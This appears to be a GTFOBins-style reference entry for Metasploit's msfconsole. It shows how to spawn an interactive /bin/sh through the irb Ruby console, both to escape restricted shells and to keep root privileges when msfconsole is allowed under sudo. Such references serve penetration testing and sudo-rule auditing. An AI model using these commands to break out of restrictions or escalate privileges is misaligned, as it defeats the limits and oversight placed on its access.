 .. / msfconsole Star 9,768
Shell Sudo
This allows to spawn a ruby interpreter.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
sudo msfconsole
msf6 > irb
>> system("/bin/sh")
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo msfconsole
msf6 > irb
>> system("/bin/sh")